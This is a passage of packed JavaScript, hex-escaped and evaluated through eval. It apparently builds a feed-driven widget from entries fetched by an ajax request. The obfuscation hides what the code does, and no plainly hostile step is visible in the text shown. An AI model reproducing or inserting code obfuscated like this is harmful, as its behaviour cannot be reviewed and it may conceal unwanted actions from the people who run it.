\x31\x30\x29\x2c\x33\x78\x3d\x31\x68\x5b\x61\x5b\x35\x72\x5d\x5d\x5b\x35\x73\x28\x31\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x35\x76\x5d\x2b\x33\x7a\x2b\x61\x5b\x35\x75\x5d\x2b\x33\x77\x2c\x31\x71\x3d\x61\x5b\x35\x74\x5d\x2b\x33\x78\x2b\x61\x5b\x33\x46\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x6c\x28\x31\x67\x2c\x4a\x29\x7b\x79\x20\x31\x45\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x6b\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x3b\x49\x28\x61\x5b\x32\x50\x5d\x34\x53\x20\x31\x67\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x3b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x31\x67\x5b\x4a\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x61\x5b\x33\x4b\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x7d\x31\x64\x7b\x49\x28\x31\x6b\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x50\x3d\x32\x67\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x31\x64\x7b\x31\x50\x3d\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x71\x3d\x61\x5b\x34\x74\x5d\x2b\x31\x45\x2b\x61\x5b\x34\x75\x5d\x2b\x31\x50\x2b\x61\x5b\x34\x78\x5d\x3b\x31\x6c\x20\x31\x71\x7d\x4b\x20\x33\x74\x28\x32\x71\x2c\x4a\x29\x7b\x79\x20\x31\x6b\x3d\x32\x71\x5b\x4a\x5d\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x67\x3d\x44\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x6b\x29\x2c\x32\x65\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6c\x20\x32\x65\x7d\x4b\x20\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7b\x79\x20\x31\x56\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x29\x7b\x31\x56\x3d\x61\x5b\x34\x77\x5d\x2b\x31\x54\x7d\x31\x64\x7b\x31\x56\x3d\x61\x5b\x34\x76\x5d\x2b\x57\x2b\x61\x5b\x34\x70\x5d\x2b\x31\x54\x7d\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x31\x56\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x34\x6f\x3a\x61\x5b\x34\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x32\x4c\x29\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x68\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x67\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6a\x5d\x7d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x79\x20\x31\x72\x3d\x61\x5b\x34\x6b\x5d\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x54\x29\x3b\x79\x20\x54\x3d\x32\x4c\x5b\x61\x5b\x34\x6e\x5d\x5d\x5b\x61\x5b\x34\x6d\x5d\x5d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x32\x4c\x29\x3b\x49\x28\x54\x3d\x3d\x34\x6c\x29\x7b\x54\x3d\x7b\x34\x79\x3a\x30\x7d\x3b\x32\x4b\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x2c\x31\x56\x29\x7d\x3b\x32\x49\x28\x79\x20\x55\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x54\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x55\x3d\x33\x66\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x7a\x3d\x33\x67\x28\x54\x2c\x4a\x2c\x55\x29\x2c\x31\x77\x3d\x33\x6c\x28\x54\x2c\x4a\x29\x2c\x33\x71\x3d\x33\x6d\x28\x54\x2c\x4a\x29\x2c\x31\x78\x3d\x33\x73\x28\x54\x2c\x4a\x29\x2c\x32\x65\x3d\x33\x74\x28\x54\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4d\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x4b\x5d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x4f\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x33\x71\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x61\x5b\x34\x52\x5d\x2b\x32\x65\x5b\x61\x5b\x34\x51\x5d\x5d\x28\x30\x2c\x32\x76\x29\x2b\x61\x5b\x34\x50\x5d\x7d\x31\x64\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x49\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x31\x64\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x43\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x6f\x5d\x7d\x7d\x7d\x31\x64\x7b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x7c\x7c\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x42\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x7d\x31\x64\x7b\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x34\x41\x5d\x2b\x55\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x77\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x29\x7d\x7d\x7d\x3b\x31\x72\x2b\x3d\x31\x62\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x34\x45\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x72\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x7d\x31\x64\x7b\x4f\x5b\x61\x5b\x32\x7a\x5d\x5d\x28\x31\x72\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x46\x7c\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x44\x7c\x37\x74\x7c\x37\x65\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x4b\x7c\x37\x75\x7c\x37\x4c\x7c\x38\x64\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x35\x4b\x7c\x38\x6a\x7c\x35\x49\x7c\x38\x6b\x7c\x38\x65\x7c\x36\x31\x7c\x38\x6c\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x6d\x7c\x38\x63\x7c\x37\x4e\x7c\x38\x62\x7c\x38\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x36\x30\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x35\x48\x7c\x37\x30\x7c\x37\x50\x7c\x37\x63\x7c\x37\x4d\x7c\x37\x64\x7c\x36\x4b\x7c\x37\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x62\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x35\x5a\x7c\x36\x61\x7c\x35\x54\x7c\x35\x59\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x52\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x36\x71\x7c\x36\x6a\x7c\x36\x39\x7c\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x73\x7c\x36\x72\x7c\x36\x34\x7c\x36\x35\x7c\x36\x4d\x7c\x36\x33\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x4c\x7c\x36\x53\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x36\x54\x7c\x39\x36\x7c\x36\x4a\x7c\x36\x42\x7c\x36\x49\x7c\x36\x75\x7c\x36\x76\x7c\x36\x38\x7c\x36\x37\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x74\x7c\x36\x41\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x36\x48\x7c\x38\x74\x7c\x38\x34\x7c\x38\x39\x7c\x37\x4f\x7c\x38\x76\x7c\x39\x66\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x62\x7c\x61\x64\x7c\x39\x4c\x7c\x38\x35\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x39\x39\x7c\x61\x31\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x4d\x7c\x39\x54\x7c\x39\x56\x7c\x61\x6b\x7c\x39\x57\x7c\x39\x58\x7c\x36\x36\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x6a\x7c\x61\x33\x7c\x61\x6c\x7c\x61\x76\x7c\x61\x77\x7c\x61\x75\x7c\x61\x6d\x7c\x61\x73\x7c\x61\x74\x7c\x61\x72\x7c\x39\x30\x7c\x61\x71\x7c\x37\x38\x7c\x61\x70\x7c\x38\x36\x7c\x37\x39\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x39\x37\x7c\x61\x6e\x7c\x61\x6f\x7c\x37\x33\x7c\x37\x31\x7c\x38\x37\x7c\x37\x32\x7c\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x36\x7c\x39\x64\x7c\x37\x37\x7c\x37\x34\x7c\x38\x31\x7c\x39\x4a\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4e\x7c\x38\x4c\x7c\x38\x77\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x39\x4b\x7c\x38\x79\x7c\x38\x78\x7c\x39\x62\x7c\x38\x4d\x7c\x39\x63\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x33\x7c\x39\x32\x7c\x39\x31\x7c\x39\x34\x7c\x39\x35\x7c\x39\x65\x7c\x39\x38\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4a\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x51\x7c\x39\x55\x7c\x61\x32\x7c\x61\x63\x7c\x61\x65\x7c\x61\x36\x7c\x61\x35\x7c\x38\x38\x5c\x27\x2e\x35\x4c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x